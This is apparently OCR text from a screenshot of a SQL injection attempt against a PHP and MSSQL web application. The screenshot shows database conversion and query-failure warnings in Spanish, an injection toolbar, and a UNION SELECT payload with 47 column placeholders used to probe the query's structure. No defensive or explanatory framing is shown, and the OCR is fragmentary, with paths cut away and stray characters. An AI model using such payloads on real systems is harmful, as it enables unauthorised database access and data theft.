 PHP Warning:  mssql_query() [<a href='function.mssql-
query'>function.mssql-query</a>]: message: Error de conversión al
convertir el valor varchar ' Y000  LuisMadero' al tipo de datos
smallint. (severity 16) in
on line 91
PHP Warning:  mssql_query() [<a href='function.mssql-
query'>function.mssql-query</a>]: Query failed in
on line 91
PHP Warning:  mssql_fetch_array(): supplied argument is not a valid MS
SQL-result resource in
on line 92
PHP Warning:  mssql_num_rows(): supplied argument is not a valid MS SQL-
result resource in on
line 96
PHP Warning:  Cannot modify header information - headers already sent by
(output started at
php:91) in
218
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
=-25527 UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,' Y000
LuisMadero',26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47 --